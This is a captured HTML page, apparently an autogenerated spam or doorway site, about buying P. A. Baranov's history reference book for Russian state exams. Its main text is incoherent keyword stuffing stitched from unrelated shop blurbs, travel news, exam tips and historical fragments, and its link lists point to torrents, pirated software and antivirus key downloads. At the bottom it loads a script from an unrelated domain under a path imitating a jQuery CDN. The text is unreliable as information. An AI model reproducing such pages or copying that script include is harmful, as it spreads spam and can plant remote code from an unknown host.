

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-spravochnik-baranova-po-istorii-kupit.html
body_size: 4310
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Справочник баранова по истории купить - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Справочник баранова по истории купить</h2>
                            </header>
                            <p>4/28/2017 · CАЙТЫ ПО МАТЕМАТИКЕ 1. Почетное первое место занимает группа ЕГЭ 100 баллов: https://vk.com/ege100ballov. История. Новый полный справочник. Автор: Баранов, Шевченко. Аннотация, отзывы читателей, иллюстрации. Купить книгу по привлекательной цене. Новости 14.03.2019 Встреча с консулом США в офисе компании "Эль-Тур" 7.03.2019 График работы компании "Эль-Тур" завтра, 8 марта 22.02.2019 График работы компании "Эль-Тур" завтра, 23 февраля Обращаем ваше внимание, что завтра. Книга: История. Новый полный справочник для подготовки к ЕГЭ. Автор: Баранов, Шевченко. Аннотация, отзывы читателей, иллюстрации. Купить книгу. В интернет-магазине Лабиринт Вы можете купить книги, игры и игрушки, подарочные издания. 
В книжном интернет-магазине OZON можно купить учебник История. Новый  другие школьные учебники от автора Сергей Шевченко, Петр Баранов. Опрос проводился на площадках DVhab.ru с 14.03.2019 по 21.03.2019 Всего проголосовало 150 человек. В книжном интернет-магазине OZON можно купить учебник История. Новый  История. Новый полный справочник для подготовки к ОГЭ П. А. Баранов. купон яндекс директ купить фильмы онлайн смотреть бесплатно в хорошем качестве. Рейтинг: 4,5 - 16 голосовИстория. Новый полный справочник для подготовки к ЕГЭ PDF. Авторы:П. А. Баранов, С. В. Шевченко. Из серии:  Купить и скачать за 139 ₽ ($ 2,16). 
Как хорошо сдать ЕГЭ и поступить в университет мечты? Студентка 1 курса факультета «Связи с общественностью» МГИМО Ксения Жукова составила поэтапную инструкцию по выбору вуза и подготовке к экзаменам. История. Новый полный справочник для подготовки к ЕГЭ (Баранов П.,  Цена в интернет-магазине может отличаться от цены в магазинах сети. 1. В этом, с точки зрения властей, состояло принципиальное отличие Северо-Западного края от Царства Польского, где, несмотря на сходство политической ситуации, задача массовой деполонизации не ставилась, как. Скачать: История. Новый полный справочник для подготовки к ЕГЭ. Баранов П.А., Шевченко С.В. (pdf). 
1 Словарь-справочник был издан Главной редакцией писем и социологических исследований. 11 сен 2017  История. Новый полный справочник для подготовки к ЕГЭ Баранов Пётр  Купить Баранов Пётр Анатольевич «История. Новый полный. Автор: Кузнецов Н.А., Золотарев А.Н., Соломонов Б.В. «В мире есть три прекрасных зрелища. Купить книгу «ЕГЭ. История. Новый полный справочник для подготовки к ЕГЭ » (Баранов П.А.) в Интернет-магазине My-shop.ru. Низкая цена, доставка. Этнические чистки в Чечне — насильственные действия, осуществляемые по национальному признаку, направленные против мирного, в основном русского и другого нечеченского населения, в период с 1990 года по 2005 год. КРИТЕРИИ ОЦЕНКИ СОЧИНЕНИЯ 1. i блок — Содержание сочинения 2. ii блок — Речевое оформление. Сайт Хабаровска: городские новости, курс валют, банки и кредиты. Доска объявлений, продажа. 
Бюро путешествий Эль-Тур. Горящие туры и путевки из Новосибирска: Тайланд, Турция, Египет. В интернет-магазине Лабиринт Вы можете купить книги, игры и игрушки, подарочные издания. купить плитку завода сокол в москве гольфстрим русфинанс банк личный кабинет. Как выбирать. 1) Сначала подумайте, чем вам хочется заниматься в будущем. Звучит банально. 1 Словарь-справочник был издан Главной редакцией писем и социологических исследований. Сто портретов выдающихся представителей украинского народа — это сто судеб великих людей. Примечания книги: Русский край, чужая вера. Этноконфессиональная политика империи в Литве. 
Мария Склодовская-Кюри; Marie Skłodowska-Curie: Мария Склодовская-Кюри, фото к Нобелевской премии Павел Хлебников подытоживает: В Чечне, ещё до военных действий, которые развернулись Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-skachat-kartu-na-maynkraft-frost-lend.html">Скачать карту на майнкрафт фрост ленд</a></li>
                                <li><a href="l38xt-gost-shayby-stalnye.html">Гост шайбы стальные</a></li>
                                <li><a href="l38xt-skachat-dlya-antivirusa-klyuch-dr-web-besplatno.html">Скачать для антивируса ключ dr web бесплатно</a></li>
                                <li><a href="l38xt-skachat-gradient-ramp-dlya-after-effects.html">Скачать gradient ramp для after effects</a></li>
                                <li><a href="l38xt-filmy-pro-teslu-torrent.html">Фильмы про теслу торрент</a></li>
                                <li><a href="l38xt-coreldraw-x4-skachat-programmu-besplatno.html">Coreldraw x4 скачать программу бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>БИБЛИОТЕКА книг и ссылок для</li>
<li>ДВХАБ - сайт Хабаровска — новости, справочник организаций.</li>
<li>Горящие туры вылет из Новосибирска, Томска, оформление.</li>
<li>Лабиринт Купить школьные учебники для начальной.</li>
<li>Wall.</li>
<li>Личный опыт: как я готовилась к сдаче ЕГЭ — Учёба.ру.</li>
<li>Ф. Л. Агеенко. Словарь собственных имён русского языка.</li>
<li>Коллектив авторов. Книги онлайн.</li>
<li>Примечания книги: Русский край, чужая вера.</li>
<li>Склодовская-Кюри, Мария — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-samsung-u700-drayvera.html">Samsung u700 драйвера</a></li>
                                            <li><a href="l38xt-tekst-pesni-kogda-ya-na-pochte.html">Текст песни когда я на почте</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-shtucer-ernrota-obrazca-1851g.html">Штуцер эрнрота образца 1851г</a></li>
                                            <li><a href="l38xt-ilya-korovin-opciony.html">Илья коровин опционы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-ene-cir-receiver-driver-chto-eto.html">Ene cir receiver driver что это</a></li>
                                            <li><a href="l38xt-torrent-golodnye-igry-soyka-peresmeshnica.html">Торрент голодные игры сойка пересмешница</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-klaviatura-dlya-telefona-skachat.html">Клавиатура для телефона скачать</a></li>
                                            <li><a href="l38xt-russkiy-spravochnik.html">Русский справочник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
